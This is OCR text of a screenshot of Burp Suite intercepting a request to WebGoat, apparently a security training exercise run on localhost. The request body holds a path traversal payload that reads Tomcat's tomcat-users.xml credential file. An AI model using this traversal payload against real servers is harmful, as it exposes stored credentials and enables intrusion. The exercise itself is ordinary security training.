 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to boanproject [single user...
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/WebGoat/attack?Screen=57&menu=200
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Cookie: JSESSIONID=24010922AC8F4348CCC1D015C8C3CE21
22 Connection: close
23
24 File=../../../../../tomcat/conf/tomcat-users.xml&SUBMIT=View+File
INSPECTOR
? Search... 0 matches
검색하려면 여기에 입력하십시오. 2 A 오후 4:10
2022-01-30 4